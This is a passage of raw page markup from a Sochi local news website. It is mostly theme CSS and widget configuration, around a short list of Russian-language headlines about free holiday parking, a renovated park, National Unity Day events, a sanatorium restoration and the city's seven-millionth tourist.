50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_184 .td-module-meta-info{padding:0}.tdi_184 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_184 .td_block_inner{margin-left:0;margin-right:0}.tdi_184 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_184 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_184 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_184 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:15px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:10px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_184 .td-block-title a,.tdi_184 .td-block-title span{font-weight:700!important}.tdi_184 .td-subcat-list a,.tdi_184 .td-subcat-dropdown span,.tdi_184 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:14px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:5px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-10px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_184=new tdBlock();block_tdi_184.id="tdi_184";block_tdi_184.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';block_tdi_184.td_column_number="1";block_tdi_184.block_type="td_flex_block_1";block_tdi_184.post_count="5";block_tdi_184.found_posts="5777";block_tdi_184.header_color="";block_tdi_184.ajax_pagination_infinite_stop="";block_tdi_184.max_num_pages="1156";tdBlocksArray.push(block_tdi_184);</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/" rel="bookmark" class="td-image-wrap " title="Парковки в Сочи с 2 по 4 ноября станут бесплатными"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/parkovka.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/" rel="bookmark" title="Парковки в Сочи с 2 по 4 ноября станут бесплатными">Парковки в Сочи с 2 по 4 ноября станут бесплатными</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/#respond">0</a></span> </span></div><div class="td-excerpt">В период праздничных дней автомобилисты смогут пользоваться муниципальными парковками...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/" rel="bookmark" class="td-image-wrap " title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_1_2025-11-01_15-18-11-696x460.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/" rel="bookmark" title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей">В Сочи парк «50 лет Победы» обновлён и готов принять гостей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин сообщил, что во время рабочего...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/" rel="bookmark" class="td-image-wrap " title="Стала известна программа мероприятий в Сочи ко Дню народного единства"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/den-ed.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/" rel="bookmark" title="Стала известна программа мероприятий в Сочи ко Дню народного единства">Стала известна программа мероприятий в Сочи ко Дню народного единства</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи опубликована программа мероприятий ко Дню народного единства....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/" rel="bookmark" class="td-image-wrap " title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/07/1080px-sanatorij_imeni_s._ordzhonikidze_v_sochi_2021-06-05_01-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/" rel="bookmark" title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве">Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин в Москве провёл рабочую встречу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/" rel="bookmark" class="td-image-wrap " title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/irina-696x438.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/" rel="bookmark" title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых">Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи отпраздновал важное событие — прибытие семимиллионного туриста с...</div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_189 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_190 .tdm-col-icon{padding-right:10px}.tdi_190 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_190 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-col-icon{padding-right:8px}.tdi_190 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-col-icon{padding-right:6px}.tdi_190 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_190"><div class="tdm-col-icon"><style>.tdc-row .tdi_191{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_191:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_191 svg{fill:var(--accent-color-1)}.tdc-row .tdi_191 svg *{fill:inherit}body .tdi_189:hover .tdi_191:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_189:hover .tdi_191 svg{fill:@text_hover_color}body .tdi_189:hover .tdi_191 svg *{fill:inherit}.tdi_189:hover .tdi_191:before{color:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg{fill:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_191{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_191 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_192:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_192:hover .tdm-title{cursor:default}.tdc-row .tdi_192 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_193 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0!important}</style><style>.tdi_193 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_193 .td-image-container{display:none}body .tdi_193 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_193 .td-module-meta-info{padding:0}.tdi_193 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_193 .td_block_inner{margin-left:0;margin-right:0}.tdi_193 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_193 .td-post-vid-time{display:block}.tdi_193 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_193 .td-post-category:not(.td-post-extra-category){display:none}.tdi_193 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_193 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_193 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_193 .td-read-more{display:none}.tdi_193 .td-author-date{display:none}.tdi_193 .td-post-author-name{display:none}.tdi_193 .td-post-date,.tdi_193 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_193 .entry-review-stars{display:none}.tdi_193 .td-icon-star,.tdi_193 .td-icon-star-empty,.tdi_193 .td-icon-star-half{font-size:15px}.tdi_193 .td-module-comments{display:none}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_193 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_193 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_193 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_193 .td-load-more-wrap 